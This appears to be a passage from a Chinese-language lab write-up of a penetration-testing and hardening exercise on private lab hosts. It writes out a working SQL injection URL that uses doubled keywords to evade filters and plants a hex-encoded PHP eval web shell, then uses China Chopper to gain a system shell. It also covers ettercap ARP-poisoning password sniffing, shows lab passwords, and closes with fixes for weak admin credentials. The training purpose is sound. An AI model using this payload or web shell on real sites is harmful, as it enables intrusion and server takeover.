

推测“1q2w3e4r”就是密码，尝试登录：



登陆成功；发现“key04.txt”就在“文件式管理器”的根目录中：



获取其内容为：



# **4.5 利用 sql 注入漏洞上传木马文件到网站目录**

在wwwscan扫描到的结果中还有sql目录：



访问结果如下：



尝试在网址最后加上“?id=2”：



发现没有报错，且执行了语句，因此尝试注入一句话木马：<http://192.168.2.3/sql/index.php?id=1%0Aununionion%0Aselselectect%0A1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,6,7,8,9,10%0Ainto%0Aoutfile%0A%27/var/www/html/shell.php%27-->：



# **4.6 使用菜刀工具获取系统权限**

虚机中的tools文件夹下的中国菜刀中，添加网址：



打开其虚拟终端：



得到系统权限，获取系统根目录下的key4.txt文件：



# **4.7 获取系统根目录下的 key4.txt 文件**

cd / ，跳转到根目录之后就发现了key4.txt，然后读取其内容为sql：



**任务五：局域网内 ettercap 抓取明文账号密码加固**

# **5.1 查看 1.4 和 1.3 主机的 MAC 地址**

在操作机 192.168.1.2 上 执 行 命 令 ssh root@192.168.1.4 并 输 入 密 码weblogicjavasel 登录主机 192.168.1.4：



执行命令 ifconfig 查看 MAC 地址为 FA:16:3E:30:BC:15：



执行rdesktop 192.168.1.3 -u TEST\\administrator -p Simplexue@ 123命令登录主机192.168.1.3，注意需要加上domain。



在命令行窗口执行ipconfig /all 查看 192.168.1.3 的 MAC 地址为 FA:16:3E:4B: A9:CD



# **5.2 在主机 1.3 和主机 1.4 上分别绑定各自的 MAC 地址**

在主机1.3和主机1.4上分别执行命令arp -a查看arp表：





在主机 1.4 上执行命令 arp -s 192.168.1.3 FA:16:3E:4B:A9:CD 添加 ip-mac映射：



注意在 windows 主机中我们不能直接使用 arp -s 命令添加静态 arp 项，会提示权限不足。我们首先执行命令 netsh i i show in 获取网卡对应的 Idx 为 12：



接着执行netsh -c "i i" add neighbors 12 "192.168.1.4" " FA:16:3E:30:BC:15"命令，可以发现主机 1.4 对应的 arp 表项已经是静态类型：



# **5.3 回到 192.168.1.2 操作机，尝试再次进行密码嗅探，嗅探失败**

用ettercap进行嗅探（和之前一样，选用“eth1”）：



查看扫描到的主机列表：



将192.168.1.3作为网关（target1）,192.168.1.4作为嗅探目标（target2）：



选择“Mitm”的“ARP poisoning”，开启ARP欺骗并监听远程连接：



查看 192.168.1.3的arp缓存表，被攻击机192.168.1.4的MAC地址，最后，查看192.168.1.3的arp缓存表，发现被攻击机192.168.1.4的MAC地址变为攻击机（192.168.1.2）的MAC地址。



**任务六：wordpress 弱口令修复、dedecms 弱口令漏洞修复**

# **6.1 修改 192.168.1.5 机器 wordpress 网站后台管理员 admin 的密码**

在页面 http://192.168.1.5/wordpress/wp-admin/profile.php 发现可以修改用户密码，同时我们得到电子邮件为1@qq.com：



修改密码为warde：



# **6.2 修改 192.168.2.3 机器 dedecms 网站后台管理员 admin 的用户名**

由于 DedeCMS 不支持直接更改用户名，因此我们采用数据库替换功能直接修改数据库的用户数据来实现用户名的更改。首先选择批量维护中的数据库内容替换功能：



修改管理员账号用户名：



然后在文件式管理器中编辑/sql目录下的php文件：发现用户名密码为root：

